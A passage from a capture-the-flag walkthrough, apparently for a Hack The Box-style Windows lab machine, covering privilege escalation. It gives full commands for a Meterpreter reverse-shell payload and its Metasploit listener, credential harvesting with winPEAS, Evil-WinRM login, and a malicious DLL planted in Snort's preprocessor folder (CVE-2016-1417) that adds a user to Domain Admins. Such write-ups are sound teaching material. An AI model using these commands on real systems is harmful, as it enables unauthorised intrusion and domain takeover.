
Foothold has been establised.
Privilege Escalation
At this point, it is recommended to establish a more persitent shell on the host to be able to perform further enumeration. It can be done with Meterpreter module in Metasploit. Generate Meterpreter payload with the following command (make sure to use x64 payload!):
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP ADDR> LPORT=<LISTENING PORT> -f exe > <FILENAME>

Start a Meterpreter listener on the specified address and port:
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost = <IP ADDR>
set lport = <LISTENING PORT>
run

You can easily upload the generated Meterpreter payload using the same file upload functionality on the website. Once uploaded, move it to a safer directory via established PHP reverse shell (in case there’s some cleanup script running on the background that could delete our files from the current directory).
move backdoor.exe C:\windows\temp
Navigate to the folder and run the executable. Meterpreter listener should receive a callback:

Upload winPEASx64.exe (Windows privilege escalation assistant tool available here) to the Target machine using Meterpreter:
upload <file directory>/winPEASx64.exe c:\windows\temp
Navigate to the specified directory and run WinPEAS. The tool will leak AutoLogon credentials for user jdoe:

We are at the final part of privilege escalation. To proceed, connect to winrm service using Evil-WinRM:
evil-winrm -i 10.129.150.6 -u jdoe -p <password>

User flag
Get the user flag in jdoe’s Desktop folder:

For some reason, jdoe does not have access to Temp folder, so let’s upload winPEASx64.exe to the user’s Desktop folder with Evil-WinRM:
upload <path-to-file>winPEASx64.exe
./winPEASx64.exe # run winPEAS
WinPEAS will discover a potential DLL injection vulnerability for Snort program running on the host:

CVE-2016-1417
Search the internet for DLL injection vulnerabilities related to Snort. Eventually, you will come across CVE-2016-1417 - “snort.exe can be exploited to execute arbitrary code on victims system via DLL hijacking, the vulnerable DLL is “tcapi.dll”. If a user opens a “.pcap” file from a remote share using snort.exe and the DLL exists in that directory.”
However, in our case, we will not need to set up a remote share hosting a .pcap file in order to perform DLL hijacking: according to snort.conf configuration file (can be found in C:\Snort\etc folder), there’s a dynamic processor library folder configured from where Snort is able to load arbitrary .dll files. The Attacker can generate a malicious .dll, place it in the folder and run Snort to execute malicious code.
The dynamic preprocessor library is located at C:\Snort\lib\snort_dynamicpreprocessor:

Generate a malicious .dll file with msfvenom by issuing the following command:
msfvenom -p windows/x64/exec cmd='net group "Admins du domaine" jdoe /add /domain' -f dll -o tcapi.dll
# The system language is set to French

This command will add jdoe to Domain Admins group, providing us with the highest privilege level on the system. Upload the generated .dll file to the target folder:

Run Snort:

Verify that jdoe was added to Domain Admins:
net user jdoe

Root flag
Navigate to C:\users\Administrateur\Desktop to get the root flag:

Thank you for your attention and happy hacking!